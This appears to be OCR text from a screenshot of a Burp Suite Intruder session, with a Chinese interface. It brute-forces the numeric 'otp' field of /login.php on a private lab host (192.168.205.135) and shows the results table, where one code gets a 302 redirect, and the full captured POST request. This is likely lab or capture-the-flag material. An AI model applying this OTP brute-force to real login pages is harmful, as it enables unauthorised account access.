 3. Intruder attack of http://192.168.205.135 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
293330 293329 302 0 341
551 000550 200 6 5579
596 000595 200 2 5579
606 000605 200 6 5579
616 000615 200 4 5579
618 000617 200 2 5579
673 000672 200 3 5579
1261 001260 200 5 5579
1304 001303 200 6 5579
1306 001305 200 5 5579
1307 001306 200 7 5579
1321 001320 200 2 5579
1322 001321 200 9 5579
1374 001373 200 5 5579
1983 001982 200 3 5579
2021 002020 200 2 5579
2041 002040 200 2 5579
2043 002042 200 6 5579
2089 002088 200 6 5579
2100 002099 200 6 5579
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.205.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://192.168.205.135
10 Connection: keep-alive
11 Referer: http://192.168.205.135/login.php
12 Cookie: PHPSESSID=0oqdl73ifcefu33s6ssviqudkb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 otp=293329
Search 0高亮
已暂停